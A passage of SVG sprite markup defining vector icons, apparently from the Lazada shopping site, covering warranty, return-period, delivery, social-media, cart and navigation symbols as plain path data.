        <path d="M546.133333 273.066667v166.4c0 17.066667 0 34.133333-4.266666 51.2 0 17.066667-4.266667 34.133333-8.533334 55.466666h-51.2c-4.266667-21.333333-4.266667-38.4-8.533333-55.466666 0-17.066667-4.266667-34.133333-4.266667-51.2v-166.4h76.8z m-81.066666 388.266666c0-4.266667 0-12.8 4.266666-17.066666 4.266667-4.266667 4.266667-8.533333 8.533334-12.8 4.266667-4.266667 8.533333-8.533333 12.8-8.533334 4.266667-4.266667 12.8-4.266667 17.066666-4.266666 4.266667 0 12.8 0 17.066667 4.266666 4.266667 4.266667 8.533333 4.266667 12.8 8.533334 4.266667 4.266667 8.533333 8.533333 8.533333 12.8 4.266667 4.266667 4.266667 12.8 4.266667 17.066666 0 4.266667 0 12.8-4.266667 17.066667s-4.266667 8.533333-8.533333 12.8c-4.266667 4.266667-8.533333 8.533333-12.8 8.533333-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667 0-12.8 0-17.066666-4.266667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333-4.266667-4.266667-8.533333-8.533333-8.533334-12.8s-4.266667-12.8-4.266666-17.066667z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_gojek" viewBox="0 0 1024 1024">
        <path d="M799.511273 727.831273a130.094545 130.094545 0 0 0-52.922182 8.797091c-16.896-33.605818-31.418182-64.093091-28.346182-63.906909l34.071273 1.396363s4.608-42.356364 2.839273-65.675636c-1.722182-23.458909-9.867636-23.877818-9.867637-23.877818l-30.533818 9.681454c-36.026182 12.194909-41.425455 9.169455-41.425455 9.169455s0.465455-36.165818-6.376727-36.445091c-6.795636-0.279273-40.122182-8.750545-40.122182-8.750546-2.792727-5.492364-25.227636-17.408-36.910545-26.158545-13.079273-14.941091-58.647273-48.081455-91.601455-71.168a59.531636 59.531636 0 0 0 75.636364-54.784 59.624727 59.624727 0 0 0-56.785455-62.184727 59.485091 59.485091 0 0 0-61.905454 57.064727c-0.651636 14.242909 3.816727 27.508364 11.682909 38.167273a340.48 340.48 0 0 1-4.514909-3.025455c-7.912727-7.214545-17.035636 2.280727-17.035636 2.280727s-76.194909 151.831273-80.709819 161.233455c-4.514909 9.402182 13.777455 29.463273 13.777455 29.463273l-103.982546 2.327272c-17.826909 0.605091-31.278545 60.462545-31.278545 60.462546-68.887273 12.101818-109.474909 96.861091-109.474909 96.861091l17.221818 13.079272-1.256727 28.765091-31.371637-1.349818c-11.403636 11.822545-0.791273 19.176727-0.791272 19.176727l31.325091 1.396364v0.512l-0.186182 4.980364h0.139636a134.330182 134.330182 0 0 0 128.186182 134.516363 134.190545 134.190545 0 0 0 139.264-123.112727c14.475636-0.139636 80.477091-0.605091 122.833455 0 47.802182 0.698182 59.904-27.601455 59.904-27.601454l4.282181-100.072728s30.068364 1.396364 44.032-4.933818c13.870545-6.237091 34.536727-39.610182 34.536728-39.610182l33.885091 59.298909a131.397818 131.397818 0 0 0-52.64291 99.746909 131.258182 131.258182 0 0 0 125.160728 137.076364 131.118545 131.118545 0 0 0 136.424727-125.765818 131.258182 131.258182 0 0 0-125.160727-136.983273zM330.193455 776.471273c21.643636 13.963636 36.770909 37.096727 39.889454 63.767272l-40.029091-1.722181a50.455273 50.455273 0 0 0-16.756363-23.086546l16.896-38.958545z m-43.566546-13.963637c4.189091 0.139636 8.145455 0.744727 12.101818 1.536l-12.427636 41.053091-1.489455-0.093091c-20.48-0.884364-39.517091 10.705455-48.034909 29.416728l-40.029091-1.722182a88.064 88.064 0 0 1 89.879273-70.237091v0.046545z m-7.633454 176.686546a88.203636 88.203636 0 0 1-84.154182-87.365818l37.329454 1.582545c-1.256727 27.927273 20.340364 51.572364 48.221091 52.875636 27.927273 1.210182 51.386182-20.48 52.596364-48.453818l37.282909 1.629091a88.110545 88.110545 0 0 1-91.229091 79.732364z m365.847272-338.292364c-80.430545-6.283636-150.202182 27.741091-150.202182 27.741091s-2.373818 3.258182-4.794181-0.186182c-14.010182-20.014545-15.546182-35.048727-15.546182-35.048727l33.512727-78.196364c25.832727 32.768 137.774545 67.863273 137.774546 67.863273l-0.791273 17.826909h0.046545z m146.571637 344.762182a88.436364 88.436364 0 0 1-84.340364-92.299636 88.389818 88.389818 0 0 1 29.789091-62.510546l20.154182 35.188364a46.778182 46.778182 0 0 0 30.673454 79.965091 46.638545 46.638545 0 0 0 34.304-80.244364 46.685091 46.685091 0 0 0-36.072727-13.032727c-4.701091-8.890182-12.055273-22.993455-20.340364-39.005091a88.064 88.064 0 0 1 117.713455 87.226182 88.389818 88.389818 0 0 1-91.880727 84.712727z m-270.196364-18.106182v-3.630545l132.654545 0.093091 3.49091 3.723636-136.145455-0.186182zM470.109091 964.421818v-3.677091l204.660364 0.139637 4.282181 3.816727L470.109091 964.421818z m85.643636-72.750545v-5.352728h91.229091l1.070546 3.909819-92.346182 1.396363zM234.496 163.188364c-21.922909 13.451636-41.425455-23.365818-31.511273-30.161455 332.148364-224.535273 603.648-2.699636 605.463273 16.430546 1.861818 19.176727-27.136 26.065455-27.136 26.065454-266.24-208.523636-524.986182-25.832727-546.816-12.334545z m62.370909 83.549091c-16.709818 10.845091-30.301091-18.757818-22.714182-24.203637 253.300364-180.177455 460.241455-2.187636 461.730909 13.172364 1.396364 15.406545-22.062545 20.945455-22.062545 20.945454-202.938182-167.377455-400.290909-20.759273-417.000727-9.914181zM368.733091 321.629091c-11.031273 7.819636-20.852364-15.313455-15.825455-19.176727 166.865455-129.722182 303.290182-1.582545 304.221091 9.495272 0.930909 11.077818-13.684364 16.896-13.684363 16.896-133.725091-120.552727-263.726545-14.987636-274.711273-7.168V321.629091z"></path>
      </symbol>
      <symbol id="lazadaicon_service" viewBox="0 0 1024 1024">
        <path d="M791.236118 531.80270466A78.30034946 78.30034946 0 0 0 785.77330297 517.91804997a61.45666943 61.45666943 0 0 0-30.38690869-29.02120529 20.03032178 20.03032178 0 0 0-8.19422255-3.30045065l-46.32012027-7.2837541a20.03032178 20.03032178 0 0 0-22.76172928 16.38844581l-36.76019288 219.99211563a19.80270466 19.80270466 0 0 0 16.27463616 22.76173001l42.79205178 6.94232733a17.41272317 17.41272317 0 0 0 3.41425958 0h5.34900611a60.7738181 60.7738181 0 0 0 41.54015658-17.75414919 79.66605358 79.66605358 0 0 0 9.78754377-11.38086501 79.66605358 79.66605358 0 0 0 8.9908828 0.79666097 77.73130633 77.73130633 0 0 0 26.6312238-4.77996369l-5.121389 30.1592923a83.30793026 83.30793026 0 0 1-35.96353262 51.10008252c-31.75261281 23.67219847-94.11975141 46.66154558-214.52930132 36.64638469a56.90432358 56.90432358 0 0 0-44.27156411-32.20784776c-29.47643951-4.89377188-56.90432358 9.78754378-60.43239133 33.00450801s16.95748823 45.52345929 46.43392773 50.7586572A58.2700277 58.2700277 0 0 0 530.84193207 869.58677086c22.76172928 2.16236438 44.61299011 3.18664247 65.09854685 3.18664248 80.69033094 0 142.60223533-16.27463689 184.82524325-48.59629284a120.86478413 120.86478413 0 0 0 49.84818803-76.59322005l17.98176632-108.23202392 3.18664246-18.66461766a77.95892343 77.95892343 0 0 0-60.54620098-88.88455421z m20.94079094 82.28365219l-5.23519719 31.41118677a38.125897 38.125897 0 0 1-30.72833545 30.61452652l17.07129715-101.74493154a38.01208808 38.01208808 0 0 1 18.89223549 39.71921825zM723.17854652 698.87379943a20.03032178 20.03032178 0 0 1-16.04701904 6.48709312l-22.76172929-3.86949381 30.27309978-180.95575016 22.76173 3.64187668a20.3717478 20.3717478 0 0 1 13.08799443 11.380865 48.82390995 48.82390995 0 0 1 3.8694938 30.04548266l-17.64034029 105.72823352A49.05152707 49.05152707 0 0 1 723.17854652 698.87379943zM285.58429604 491.28682617A19.91651357 19.91651357 0 0 0 262.25352361 475.80885026l-45.52345929 8.99088279a20.14413068 20.14413068 0 0 0-8.08041363 3.64187669 61.34286124 61.34286124 0 0 0-29.81786626 30.15929157A88.42931928 88.42931928 0 0 0 173.2551612 573.68428727l21.73745121 104.93157327c7.85279651 37.67066206 36.6463847 64.41569478 67.2609112 64.41569405a54.05910787 54.05910787 0 0 0 6.03185818-0.56904314h0.56904314a16.72987112 16.72987112 0 0 0 4.09711163 0l42.45062575-9.44611774A19.80270466 19.80270466 0 0 0 330.5387122 709.57181237zM264.75731402 703.19852818c-11.380865 2.27617329-26.40360597-11.380865-30.72833544-32.43546488L212.17771847 565.60387292a50.30342227 50.30342227 0 0 1 2.73140751-30.15929158A20.48555673 20.48555673 0 0 1 228.11092933 523.60848211l22.76172928-4.55234584L287.74666042 698.87379943zM771.43341334 458.62374419a93.09547403 93.09547403 0 0 1 16.04701904 9.78754378c0-103.56586915-25.37932861-183.80096588-74.20323782-238.99816004C661.38045108 171.02929132 582.85248376 141.21142578 479.28661461 141.21142578S297.87563022 171.02929132 245.86507854 229.52693612C196.47212546 285.29317342 171.20660503 366.89397427 171.77564889 472.39459067a89.56740555 89.56740555 0 0 1 19.11985261-13.54322937 54.05910787 54.05910787 0 0 1 18.77842655-7.6251794l3.6418767-0.68285133c2.84521643-83.87697341 23.89981629-148.97551953 63.5052256-193.47470145a67.37471941 67.37471941 0 0 0 34.1425943 37.67066277 63.96045983 63.96045983 0 0 0 26.06218066 5.34900612 88.54312818 88.54312818 0 0 0 45.52345857-13.31561155 139.52940179 139.52940179 0 0 1 22.76173002-10.69801295 234.44581418 234.44581418 0 0 1 74.43085566-11.380865 234.21819706 234.21819706 0 0 1 74.31704676 11.38086501 144.99221681 144.99221681 0 0 1 22.76172927 10.69801294 88.54312818 88.54312818 0 0 0 45.5234593 13.31561155 63.96045983 63.96045983 0 0 0 26.06217995-5.34900612 67.37471941 67.37471941 0 0 0 34.14259501-37.67066277c39.26398328 44.15775518 60.31858315 109.37011021 63.6190338 194.0437446l6.25947528 0.91046916a56.90432358 56.90432358 0 0 1 19.00604441 6.60090131z m-139.98463673-201.78273218a23.78600738 23.78600738 0 0 1-9.21850063 1.82093833 39.4916004 39.4916004 0 0 1-11.38086429-1.93474726A217.82975197 217.82975197 0 0 0 569.53687222 237.49354157l-1.25189519-0.56904315v1.02427808-1.02427808a273.82360639 273.82360639 0 0 0-87.74646722-13.65703758H478.48995436a272.45790226 272.45790226 0 0 0-87.5188501 13.7708465l-1.59332123 0.56904314a211.57027597 211.57027597 0 0 0-40.85730452 19.1198526 40.06064427 40.06064427 0 0 1-12.06371634 2.04855545 23.78600738 23.78600738 0 0 1-9.21850063-1.82093834c-10.01516088-4.55234587-14.90893277-18.55080946-17.18510606-29.70405662C353.30044148 197.43289802 410.20476579 182.41015633 479.62804064 182.29634741S606.06944801 197.43289802 649.20292582 227.13695464c-2.84521643 11.15324717-7.6251794 25.1517115-17.75414922 29.70405737z"></path>
      </symbol>
      <symbol id="lazadaicon_nowarranty" viewBox="0 0 1024 1024">
        <path d="M298.666667 648.533333l-29.866667 34.133334C153.6 490.666667 170.666667 256 170.666667 251.733333c0-4.266667 4.266667-12.8 8.533333-17.066666 4.266667-4.266667 12.8-4.266667 17.066667-4.266667 217.6 25.6 285.866667-85.333333 285.866666-85.333333 4.266667-8.533333 12.8-12.8 21.333334-12.8s17.066667 4.266667 21.333333 8.533333c4.266667 4.266667 38.4 59.733333 140.8 81.066667l-34.133333 38.4c-68.266667-17.066667-106.666667-51.2-128-72.533334-34.133333 38.4-119.466667 102.4-285.866667 89.6-4.266667 59.733333 4.266667 226.133333 81.066667 371.2z m537.6-401.066666v4.266666c0 4.266667 34.133333 482.133333-320 631.466667h-8.533334H494.933333c-55.466667-21.333333-98.133333-51.2-136.533333-85.333333l29.866667-34.133334c34.133333 29.866667 68.266667 55.466667 115.2 76.8C763.733333 725.333333 789.333333 409.6 793.6 298.666667l42.666667-51.2zM814.933333 128l38.4 34.133333L226.133333 883.2l-38.4-34.133333L814.933333 128z"></path>
      </symbol>
      <symbol id="lazadaicon_warranty" viewBox="0 0 1024 1024">
        <path d="M844.8 234.666667c-4.266667-4.266667-12.8-4.266667-17.066667-4.266667-217.6 25.6-290.133333-85.333333-294.4-89.6-4.266667-8.533333-12.8-12.8-21.333333-12.8s-17.066667 4.266667-21.333333 12.8c0 0-72.533333 115.2-294.4 89.6-4.266667 0-12.8 0-17.066667 4.266667-4.266667 0-8.533333 8.533333-8.533333 12.8 0 4.266667-34.133333 494.933333 332.8 648.533333h21.333333C891.733333 742.4 853.333333 256 853.333333 247.466667c0-4.266667-4.266667-12.8-8.533333-12.8z m-627.2 42.666666c170.666667 12.8 260.266667-51.2 294.4-89.6 34.133333 38.4 123.733333 102.4 294.4 89.6 4.266667 93.866667-12.8 448-294.4 571.733334C230.4 725.333333 217.6 371.2 217.6 277.333333z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_0day" viewBox="0 0 1024 1024">
        <path d="M512 281.6c-136.533333 0-247.466667 106.666667-247.466667 238.933333 0 38.4 8.533333 76.8 29.866667 110.933334l-38.4 38.4c-25.6-42.666667-42.666667-93.866667-42.666667-149.333334 0-157.866667 132.266667-290.133333 294.4-290.133333 51.2 0 102.4 12.8 145.066667 38.4l-12.8 17.066667-38.4 12.8c-25.6-12.8-59.733333-17.066667-89.6-17.066667z m149.333333 430.933333c12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 38.4-110.933333 59.733333-179.2 59.733334-59.733333 0-110.933333-17.066667-157.866667-42.666667l34.133334-34.133333c34.133333 21.333333 76.8 29.866667 119.466666 29.866666 59.733333 0 110.933333-17.066667 153.6-51.2z m251.733334-213.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133333-93.866667 0-179.2-29.866667-247.466667-81.066666l34.133334-38.4c59.733333 42.666667 136.533333 64 213.333333 64 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-21.333333 25.6-21.333333zM823.466667 298.666667c-4.266667 17.066667-17.066667 29.866667-34.133334 34.133333h-4.266666l38.4-34.133333zM200.533333 725.333333l-34.133333 34.133334C115.2 695.466667 85.333333 610.133333 85.333333 520.533333c0-230.4 192-418.133333 426.666667-418.133333 59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c8.533333-12.8 21.333333-21.333333 38.4-17.066667 17.066667 0 34.133333 12.8 38.4 29.866667l4.266666 21.333333-42.666666 42.666667-8.533334-34.133334-34.133333 55.466667C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 76.8 21.333333 149.333333 64 204.8zM896 85.333333l42.666667 38.4-810.666667 810.666667-42.666667-38.4L896 85.333333z"></path>
      </symbol>
      <symbol id="lazadaicon_7days" viewBox="0 0 1024 1024">
        <path d="M648.533333 409.6v38.4l-106.666666 238.933333h-76.8l98.133333-217.6h-119.466667V409.6h204.8z m264.533334 85.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6z m-401.066667-213.333333c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z"></path>
      </symbol>
      <symbol id="lazadaicon_14days" viewBox="0 0 1024 1024">
        <path d="M913.066667 494.933333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6zM392.533333 469.333333V413.866667h115.2c0 17.066667-4.266667 29.866667-4.266666 46.933333v157.866667c0 17.066667 0 29.866667 4.266666 46.933333h-68.266666c0-12.8 4.266667-29.866667 4.266666-46.933333V469.333333H392.533333z m153.6 145.066667v-55.466667c12.8-12.8 12.8-12.8 29.866667-34.133333l68.266667-76.8c12.8-17.066667 21.333333-25.6 29.866666-34.133333h64c0 17.066667-4.266667 29.866667-4.266666 51.2v98.133333h8.533333c8.533333 0 21.333333 0 29.866667-4.266667v55.466667H733.866667v12.8c0 17.066667 0 25.6 4.266666 38.4h-64c0-8.533333 4.266667-21.333333 4.266667-38.4v-12.8h-132.266667z m123.733334-51.2v-34.133333-42.666667c-4.266667 8.533333-12.8 12.8-17.066667 25.6l-42.666667 51.2h59.733334zM512 281.6c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z"></path>
      </symbol>
      <symbol id="lazadaicon_optionChecked" viewBox="0 0 1024 1024">
        <path d="M1023.6802 0v1023.3604H0.3198L1023.6802 0z" fill="#0a5d24"></path>
        <path d="M652.072455 910.790756l-173.971268-173.331668 49.249219-49.249219 124.722049 124.722049 263.515303-263.515303 48.609619 49.249219-312.124922 312.124922zM0.3198 1023.3604v-63.960025L959.720175 0h63.960025v44.772017L45.091818 1024 0.3198 1023.3604z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_google" viewBox="0 0 1024 1024">
        <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#D34836"></path>
        <path d="M583.68 559.104v-81.92H389.12v81.92h112.64c-16.384 49.152-63.488 81.92-116.736 81.92-51.2 0-114.688-47.104-114.688-122.88 0-69.632 49.152-122.88 114.688-122.88 30.72 0 61.44 12.288 81.92 30.72l59.392-59.392c-36.864-34.816-86.016-55.296-139.264-55.296-112.64 0-202.752 92.16-202.752 202.752s92.16 202.752 202.752 202.752c106.496 4.096 184.32-61.44 196.608-157.696zM839.68 483.328v51.2h-71.68v71.68H716.8v-71.68h-71.68v-51.2H716.8v-71.68h51.2v71.68H839.68z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_twitter" viewBox="0 0 1024 1024">
        <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#5EAADE"></path>
        <path d="M784.384 346.112c-20.48 8.192-40.96 14.336-63.488 18.432 22.528-14.336 40.96-34.816 49.152-61.44-22.528 12.288-45.056 22.528-71.68 26.624-20.48-22.528-49.152-34.816-81.92-34.816-61.44 0-112.64 49.152-112.64 112.64 0 8.192 0 16.384 2.048 24.576-92.16-4.096-176.128-49.152-231.424-116.736-8.192 14.336-14.336 32.768-14.336 53.248 0 38.912 20.48 73.728 49.152 92.16-18.432 0-34.816-6.144-51.2-14.336v2.048c0 53.248 38.912 100.352 90.112 110.592-10.24 2.048-18.432 4.096-28.672 4.096-8.192 0-14.336 0-20.48-2.048 14.336 45.056 55.296 77.824 104.448 77.824-38.912 30.72-86.016 47.104-139.264 47.104-8.192 0-18.432 0-26.624-2.048 49.152 32.768 108.544 51.2 172.032 51.2 206.848 0 319.488-169.984 319.488-319.488v-14.336c20.48-14.336 38.912-34.816 55.296-55.296z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_pinterest" viewBox="0 0 1024 1024">
        <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#CA242D"></path>
        <path d="M354.304 555.008c12.288 8.192 20.48 10.24 24.576-2.048 4.096-12.288 4.096-16.384 6.144-28.672 2.048-12.288 0-12.288-10.24-24.576-10.24-14.336-26.624-53.248-4.096-114.688 24.576-69.632 94.208-100.352 155.648-96.256 61.44 4.096 118.784 36.864 120.832 120.832 2.048 79.872-24.576 124.928-36.864 139.264-12.288 14.336-43.008 47.104-83.968 28.672-49.152-22.528-22.528-71.68-18.432-90.112 4.096-20.48 26.624-63.488 16.384-102.4-8.192-24.576-43.008-36.864-61.44-22.528-26.624 20.48-32.768 38.912-36.864 67.584-4.096 30.72 10.24 61.44 10.24 61.44s-32.768 131.072-38.912 165.888c-8.192 47.104-12.288 77.824-4.096 120.832 2.048 10.24 8.192 14.336 14.336 4.096 14.336-22.528 43.008-65.536 55.296-116.736 8.192-36.864 16.384-69.632 16.384-69.632s20.48 34.816 61.44 38.912c40.96 4.096 83.968-2.048 133.12-53.248 47.104-51.2 57.344-151.552 51.2-192.512-8.192-53.248-53.248-137.216-151.552-153.6-108.544-18.432-172.032 26.624-186.368 38.912-28.672 22.528-77.824 69.632-81.92 147.456-8.192 100.352 32.768 122.88 49.152 133.12z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_tumblr" viewBox="0 0 1024 1024">
        <path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#181818"></path>
        <path d="M649.216 679.936l26.624 81.92c-6.144 8.192-18.432 16.384-38.912 22.528-20.48 6.144-40.96 10.24-61.44 10.24-24.576 0-45.056-2.048-65.536-8.192-20.48-6.144-36.864-14.336-49.152-24.576L430.08 724.992c-8.192-14.336-14.336-26.624-18.432-40.96-4.096-14.336-6.144-26.624-6.144-40.96v-186.368H348.16v-73.728c16.384-6.144 30.72-14.336 45.056-24.576 12.288-10.24 22.528-20.48 30.72-30.72 8.192-10.24 14.336-22.528 20.48-34.816 6.144-12.288 10.24-24.576 12.288-34.816l6.144-30.72c0-2.048 0-2.048 2.048-2.048l2.048-2.048h83.968V368.64h114.688v86.016h-114.688v178.176c0 6.144 0 12.288 2.048 18.432 2.048 6.144 4.096 12.288 8.192 18.432 4.096 6.144 10.24 10.24 16.384 14.336s16.384 4.096 28.672 4.096c14.336 2.048 28.672-2.048 43.008-8.192z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_next" viewBox="0 0 1024 1024">
        <path d="M618.66666633 516.26666699L281.60000033 853.33333299l85.333333 85.33333401L789.33333332 516.266667l-4.266667-4.266667-422.39999999-422.4-85.333333 85.333333 341.333333 341.33333399z"></path>
      </symbol>
      <symbol id="lazadaicon_delete" viewBox="0 0 1024 1024">
        <path d="M896 204.8L819.2 128 512 435.2 204.8 128 128 204.8l307.2 307.2L128 819.2 204.8 896l307.2-307.2 307.2 307.2 76.8-76.8-307.2-307.2z"></path>
      </symbol>
      <symbol id="lazadaicon_add" viewBox="0 0 1024 1024">
        <path d="M544 480v-160h-64v160h-160v64h160v160h64v-160h160v-64h-160z"></path>
      </symbol>
      <symbol id="lazadaicon_reduce" viewBox="0 0 1024 1024">
        <path d="M320 480h384v64h-384z"></path>
      </symbol>
      <symbol id="lazadaicon_check" viewBox="0 0 1024 1024">
        <path d="M840.533333 213.333333L938.666667 311.466667 362.666667 883.2 85.333333 605.866667l98.133334-98.133334 179.2 179.2z"></path>
      </symbol>
      <symbol id="lazadaicon_back" viewBox="0 0 1024 1024">
        <path d="M912.00000031 464H303.99999969l280.00000031-280.00000031L512 111.99999969 111.99999969 512l400.00000031 400.00000031 72-72-280.00000031-280.00000031H912.00000031z"></path>
      </symbol>
      <symbol id="lazadaicon_ellipsis" viewBox="0 0 1024 1024">
        <path d="M682.666667 512c0-46.933333 38.4-85.333333 85.333333-85.333333s85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333z m-85.33333399 0c0 46.933333-38.4 85.333333-85.33333301 85.33333301s-85.333333-38.4-85.33333301-85.33333301 38.4-85.333333 85.33333301-85.33333301 85.333333 38.4 85.33333301 85.33333301z m-256.00000001 0c0 46.933333-38.4 85.333333-85.333333 85.333333s-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333z" fill="#808080"></path>
      </symbol>
      <symbol id="lazadaicon_bgCircle" viewBox="0 0 1024 1024">
        <path d="M512 512m-426.666667 0a426.666667 426.666667 0 1 0 853.333334 0 426.666667 426.666667 0 1 0-853.333334 0Z" fill="#0a5d24"></path>
      </symbol>
      <symbol id="lazadaicon_dropDownArrow" viewBox="0 0 1024 1024">
        <path d="M650.08 458.08l52.32 52.32L512 700.8l-190.4-190.4 52.32-52.32L512 596.16z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_btnCheck" viewBox="0 0 1024 1024">
        <path d="M433.694118 602.352941l-90.352942-90.352941-57.223529 57.223529 147.576471 141.552942 304.188235-337.317647-57.223529-57.22353-246.964706 286.117647zM512 60.235294c249.976471 0 451.764706 201.788235 451.764706 451.764706s-201.788235 451.764706-451.764706 451.764706S60.235294 761.976471 60.235294 512 262.023529 60.235294 512 60.235294z" fill="#FF330C"></path>
      </symbol>
      <symbol id="lazadaicon_addToCart" viewBox="0 0 1024 1024">
        <path d="M520.533333 738.133333c-34.133333 0-64 29.866667-64 64s29.866667 64 64 64 64-29.866667 64-64-25.6-64-64-64zM324.266667 213.333333v64h64l119.466666 251.733334-46.933333 76.8c-4.266667 8.533333-8.533333 21.333333-8.533333 34.133333 0 34.133333 29.866667 64 64 64h392.533333V640h-379.733333c-4.266667 0-8.533333-4.266667-8.533334-8.533333v-4.266667l29.866667-55.466667h243.2c25.6 0 46.933333-12.8 55.466667-34.133333l119.466666-213.333333c12.8-4.266667 12.8-4.266667 12.8-12.8 0-21.333333-12.8-34.133333-34.133333-34.133334H460.8L430.933333 213.333333H324.266667z m524.8 524.8c34.133333 0 64 29.866667 64 64s-29.866667 64-64 64-64-29.866667-64-64 29.866667-64 64-64z m-610.133334-256h123.733334V554.666667H238.933333v140.8H166.4V554.666667H42.666667v-72.533334h123.733333v-128h76.8v128z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_tooltip" viewBox="0 0 1024 1024">
        <path d="M469.333333 725.333333h85.333334v-256h-85.333334v256z m42.666667-640C277.333333 85.333333 85.333333 277.333333 85.333333 512s192 426.666667 426.666667 426.666667 426.666667-192 426.666667-426.666667S746.666667 85.333333 512 85.333333z m0 768c-187.733333 0-341.333333-153.6-341.333333-341.333333s153.6-341.333333 341.333333-341.333333 341.333333 153.6 341.333333 341.333333-153.6 341.333333-341.333333 341.333333zM469.333333 384h85.333334V298.666667h-85.333334v85.333333z" fill="#808080"></path>
      </symbol>
      <symbol id="lazadaicon_broadcast" viewBox="0 0 1024 1024">
        <path d="M66.28571471 360.11428538v303.87428619h197.99999994L512 917.18857149V106.81142851L264.28571481 360.11428538H66.28571471zM734.85714313 512c0-91.13142842-49.57714313-167.14285687-123.84-202.59428526v405.18857052C685.27999998 679.14285687 734.85714313 603.23428535 734.85714313 512zM611.01714313 66.28571471v106.35428524c143.65714313 45.60000006 247.6457147 177.2571431 247.64571372 339.3942854 0 162.06857149-104.02285691 293.76000001-247.64571372 339.32571454V957.71428529C809.12000005 912.11428539 957.71428529 729.78285684 957.71428529 512 957.71428529 294.28571476 809.12000005 111.88571461 611.01714313 66.28571471z" fill="#26A96D"></path>
      </symbol>
      <symbol id="lazadaicon_close" viewBox="0 0 1024 1024">
        <path d="M555.424 516.608l158.4-158.4-54.336-54.304-158.4 158.4-153.856-153.856-54.304 54.304 153.888 153.856-149.344 149.344 54.304 54.304 149.344-149.344 153.856 153.856 54.304-54.304-153.856-153.856z m-43.008 472.64c-265.088 0-480-214.944-480-480 0-265.12 214.912-480 480-480 265.088 0 480 214.88 480 480 0 265.056-214.912 480-480 480z"></path>
      </symbol>
